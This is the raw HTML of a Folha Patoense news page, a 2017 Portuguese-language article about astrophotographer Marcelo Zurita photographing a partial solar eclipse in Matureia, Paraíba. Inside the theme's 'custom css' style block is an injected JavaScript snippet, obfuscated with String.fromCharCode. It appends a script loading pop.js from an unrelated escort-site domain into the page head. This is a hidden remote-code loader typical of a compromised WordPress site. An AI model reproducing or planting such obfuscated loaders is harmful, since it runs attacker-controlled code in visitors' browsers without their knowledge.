    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/curiosidades/",
                    "name": "Curiosidades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/",
                    "name": "Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-9054 single-format-standard wp-theme-Newsmag astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                segunda-feira, janeiro 19, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-9054" class="post-9054 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Curiosidades" class="entry-crumb" href="https://www.folhapatoense.com/category/curiosidades/">Curiosidades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-26T15:41:23-03:00" >26/02/2017 ... 15:41h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F02%2F26%2Fastrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Astrofot%C3%B3grafo+de+Jo%C3%A3o+Pessoa+est%C3%A1+em+Matureia+e+faz+um+belo+registro+do+eclipse+parcial+do+Sol %0A%0A https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg" data-caption=""><img width="681" height="454" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="eclipse"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <figure id="attachment_9055" aria-describedby="caption-attachment-9055" style="width: 300px" class="wp-caption alignleft"><a href="https://www.folhapatoense.com/wp-content/uploads/2017/02/12552807_1726130904285031_649910235886951120_n2.jpg"><img fetchpriority="high" decoding="async" data-attachment-id="9055" data-permalink="https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/12552807_1726130904285031_649910235886951120_n2/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/02/12552807_1726130904285031_649910235886951120_n2.jpg" data-orig-size="892,892" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marcelo Zurita" data-image-description="" data-image-caption="&lt;p&gt;Astrofotógrafo Marcelo Zurita &lt;/p&gt;
" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/02/12552807_1726130904285031_649910235886951120_n2-300x300.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/02/12552807_1726130904285031_649910235886951120_n2.jpg" class="wp-image-9055 size-medium" src="https://www.folhapatoense.com/wp-content/uploads/2017/02/12552807_1726130904285031_649910235886951120_n2-300x300.jpg" width="300" height="300" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/02/12552807_1726130904285031_649910235886951120_n2-300x300.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2017/02/12552807_1726130904285031_649910235886951120_n2-150x150.jpg 150w, https://www.folhapatoense.com/wp-content/uploads/2017/02/12552807_1726130904285031_649910235886951120_n2-768x768.jpg 768w, https://www.folhapatoense.com/wp-content/uploads/2017/02/12552807_1726130904285031_649910235886951120_n2.jpg 892w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-9055" class="wp-caption-text">Astrofotógrafo Marcelo Zurita</figcaption></figure>
<p style="text-align: justify;"><span style="font-size: 12pt;">Por volta das 11:23 horas da manhã de hoje, 26, começou a acontecer o eclipse parcial do Sol e dezenas de turistas estão na cidade de Matureia, onde está localizado o Pico do Jabre, acompanhando o fenômeno, e entre esses turistas constam integrantes da Associação Paraibana de Astronomia e praticante da Astrofotografia. </span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Todos acompanharam o eclipse e continuarão em Matureia para fazer observações astronômicas à noite.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">O microempresário pessoense Marcelo Zurita, praticante da Astrofotografia há 6 anos, fez um dos mais belos registros do eclipse. &#8220;Além do equipamento pra fazer essa imagem, usamos outros dois telescópios aqui em Matureia para observação pública&#8221;, informou. </span></p>
<p style="text-align: justify;">Além de Matureia aconteceram também observações públicas do eclipse em João Pessoa e em Taperoá, promovidas pela Associação Paraibana de Astronomia (APA).</p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Como nem as pessoas tiveram o privilégio de ver o eclipse munidas dos equipamentos da APA e não podiam olhar para o Sol a olho nu, sob risco de terem problemas na visão, inclusive a cegueira, deleite-se com a imagem feita pelo astrofotógrafo Marcelo Zurita no momento em que a Lua se coloca um pouco na órbita entre a Terra e o Sol.</span></p>
<p>&nbsp;</p>
<p><strong>Folha Patoense</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
